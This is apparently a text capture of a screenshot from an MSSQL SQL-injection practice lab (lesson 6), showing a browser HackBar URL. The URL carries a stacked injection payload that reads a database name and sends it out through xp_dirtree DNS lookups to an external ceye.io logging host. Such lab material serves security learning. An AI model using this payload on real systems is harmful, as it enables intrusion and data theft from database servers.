 192.168.100.237/less-6.asp?id=1; declare @a varchar(1024); set @a=(select name from master.dbo.sysdatabases where dbid=2 );exec('master..xp_dirtree "/
MSSQL SQLi Labs
Index
Install
Less-1
Less-2
Less-3
Less-4
Less-5
Less-6
Less-7
Less-8
Less-9
Less-10
Less-6
Double Query - Intiger
id = 1
You are in ......
Less-11
Less-12
Less-13
Less-14
Less-15
Less-16
Less-17
Less-18
Less-19
Less-20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Omnibug HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
Split URL
Execute
http://192.168.100.237/less-6.asp?id=1; declare @a varchar(1024); set @a=(select name from master.dbo.sysdatabases where dbid=2 );exec('master..xp_dirtree "//' %2b @a %2b '.han.9rq9q9.ceye.io/a" ')
Post data Referer User Agent Cookies Clear All